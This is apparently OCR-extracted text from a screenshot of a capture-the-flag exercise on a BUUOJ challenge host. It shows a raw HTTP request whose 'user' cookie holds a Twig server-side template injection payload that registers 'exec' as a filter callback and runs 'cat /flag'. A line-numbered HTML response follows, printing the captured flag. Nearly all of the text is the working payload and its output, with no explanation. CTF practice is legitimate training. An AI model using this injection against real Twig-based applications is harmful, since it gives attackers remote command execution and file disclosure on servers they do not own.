 GET /flag.php HTTP/1.1
Host: b0e35869-2476-4b27-8b02-1c9d9e2bca1c.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://b0e35869-2476-4b27-8b02-1c9d9e2bca1c.node5.buuoj.cn:81/fla
g.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: PHPSESSID=b5bd5035b4dd8758ff9b21f77603effc; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.
getFilter("cat /flag")}}
Connection: close
57
58 <ul class="nav navbar-nav navbar-right ul-head2">
59 <li class="">
<a href="index.php">
@Shana
</a>
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello
flag{75beb586-6660-4a45-91c2-3f8b1333a331}